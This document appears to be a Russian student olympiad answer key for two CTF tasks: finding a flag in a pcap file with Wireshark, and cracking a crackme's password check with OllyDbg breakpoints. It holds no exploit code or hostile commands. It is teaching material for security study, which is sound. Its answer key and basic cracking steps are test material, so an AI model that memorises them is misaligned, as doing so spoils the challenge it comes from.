# **Задания заключительного по направлению «Безопасность информационных систем и технологий критически важных объектов»**

#### **Практическая часть**

# **1. [forensic, 2]**

Приветствую, хакер. Тебе предстоит проникнуть в архивы Сетевого Дозора, виртуальной фракции, которая задумывает выпустить ИИ из Черного Заслона. Твоя задача – отыскать в файле секретный флаг, который оставил нам неизвестный помощник, и отправить на проверку через форму ниже.

#### **Решение.**

**Шаг 1** – Сначала открыть «Wireshark»





**Шаг 2** - Затем нажмите «File» в правом верхнем углу приложения Wireshark и выберите «Open». Теперь перейдите туда, где вы сохранили файл «CTF.pcap», и выберите его.







**Шаг 3** - Теперь, когда файл открыт, мы можем искать флаг. В файле записано несколько разных протоколов. Мы можем начать с просмотра пакетов «HTTP». Чтобы лучше рассмотреть, щелкните пакет правой кнопкой мыши и выберите «Follow > TCP-Stream».





**Шаг 4** - Флаг, FĮAG{0q0aerzf5wmr4mgwdacvzw1em6s9zu5r}, можно увидеть на рисунке.



#### **Ответ: 0q0aerzf5wmr4mgwdacvzw1em6s9zu5r**

### **2. [reverse, 3]**

Ты только что получил зашифрованное приложение от анонимного информатора, который утверждает, что в нем содержится ключ к разгадке сговора в Найт-Сити. Твой вызов – разреверсить программу и обнаружить пароль, который откроет доступ к базе данных СКУД. Отправьте пароль на проверку через форму ниже.

#### **Решение.**







 $\overline{p}$  x

### **Шаг 2)** Ввести любую последовательность букв и цифр и нажать кнопку ОК.



# **Шаг 3)** Запустить отладчик OllyDBg и загрузить в него программу файл



**Шаг 4)** Выполнить поиск всех текстовых строк в файле



**Шаг 5)** Найти строки с паролем:



ASCII "Password"<br>ASCII "PASSWORD OK"<br>ASCII "Password"<br>ASCII "password FALSE"

**Шаг 6)** Нажать мышкой на строчку 00401С7Е в отладчике, отладчикперейдет на код, срабатывающий в том случае, если введенный пароль не верен.





Шаг 7) Пролистать содержимое главного окна отладчика вверх — до техпор, пока не увидим сообщение о том, что введен правильный пароль



Шаг 8) Выделить мышкой строку с адресом 00401С58



ASCII "Password"<br>ASCII "PASSWORD OK" Jump to USER32. MessageBoxA

"Password"<br>"PASSWORD OK"

Шаг 9) Поставить брекпойнт на функцию



Шаг 10) Запустить программу в отладчике нажимая клавишу <F9>



Шаг 11) Ввести любой пароль в окне программы CRAKME-1.EXE и нажмемкнопку ОК, произойдет переход в отладчик.



#### 2023/2024 учебный год Всероссийская олимпиада студентов «Я - профессионал



